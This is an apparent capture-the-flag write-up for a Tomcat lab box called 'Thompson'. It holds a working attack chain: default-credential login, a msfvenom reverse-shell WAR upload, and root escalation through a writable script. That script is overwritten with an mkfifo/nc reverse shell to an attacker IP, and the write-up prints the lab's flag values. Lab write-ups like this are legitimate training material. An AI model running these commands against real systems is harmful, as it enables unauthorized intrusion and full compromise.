Thompson
Scanning
# Nmap 7.94SVN scan initiated Thu Feb 6 08:32:29 2025 as: nmap -sC -sV -oN nmap 10.10.23.2
Nmap scan report for 10.10.23.2
Host is up (0.025s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Feb 6 08:32:37 2025 -- 1 IP address (1 host up) scanned in 8.30 seconds
I have 3 pen ports: 22 ssh, 8009 ajp13 (Apache Jserv) and 8080 http (Tomcat).
Tomcat credentials
Accesssing the address http://challenge.ip:8080 I am able to access the tomcat home page.
By Clicking "Manage App" I can attemp a log into the admin panel.
The default credentials are tomcat:s3cret which I guessed tried some common combination of username and password form this link.
Once logged in I had the possibility to upload a WAR file.

Revers shell
To craft the WAR file I have used MSFVENOM, and I found the comand line on Google. The line I used was "non-meterpreter web payload (WAR)": msfvenom -p java/jsp_shell_reverse_tcp LHOST<IP> LPORT=<PORT> -f war > shell.. Once created the file and uploaded I started a NetCat linstener and then visited the uploaded WAR file Link.
ENTER
ENTER
I have a non interative shell. To upgrade it to an interactive shell I used the fllowing commands:
/usr/bin/script -qc /bin/bash /dev/null
CTRZ+Z
stty raw -echo; fg; reset
Code execution
Obviously, the first thing that came to my mind was to look for the user flag in the home directory.
tomcat@ubuntu:/$ cd /home/jack/
tomcat@ubuntu:/home/jack$ ls -la
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rw------- 1 root root 1476 Aug 14 2019 .bash_history
-rw-r--r-- 1 jack jack 220 Aug 14 2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14 2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14 2019 .cache
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
drwxrwxr-x 2 jack jack 4096 Aug 14 2019 .nano
-rw-r--r-- 1 jack jack 655 Aug 14 2019 .profile
-rw-r--r-- 1 jack jack 0 Aug 14 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 39 Feb 7 05:14 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
-rw-r--r-- 1 root root 183 Aug 14 2019 .wget-hsts
Here I can see that not only I am able to retrieve the flag but there is a script name id.sh that has read and write permission. By opening the file it is clear that it is executing the command id and saving the output in the file named text.txt.
tomcat@ubuntu:/home/jack$ cat user.txt
39400c90bc683a41a8935e4719f181bf
tomcat@ubuntu:/home/jack$ cat id.sh
#!/bin/bash
id > test.txt
Having read and write permission on id.sh I was able to enumerate the sudo privilege to check which command the user jack was able to execute as sudo without the password. The command used to enumerate was sudo -l and the command used to inject the code inside the id.sh file was echo -e '#!/bin/bash'"\nsudo -l > text.txt" > /home/jack/id.sh
tomcat@ubuntu: echo -e '#!/bin/bash'" sudo -l > text.txt" > /home/jack/id.sh
tomcat@ubuntu:/home/jack$ cat id.sh
#!/bin/bash
sudo -l > text.txt
tomcat@ubuntu:/home/jack$ cat text.txt
Matching Defaults entries for root on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User root may run the following commands on ubuntu:
(ALL : ALL) ALL
Shell as root
This means that I can execute all commands as sudo without the password. It also means that I can execute a reverse shell with sudo to obtain access as root. The command to inject the payload is: echo -e '#!/bin/bash'"
sudo rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.21.112.161 5555 >/tmp/f" > /home/jack/id.sh. Before executing the command I have to open a NetCat (NC) listener on port 5555 matching the payload port number.
$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.21.112.161] from (UNKNOWN) [10.10.247.245] 38362
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
d89d5391984c0450a95497153ae7ca3a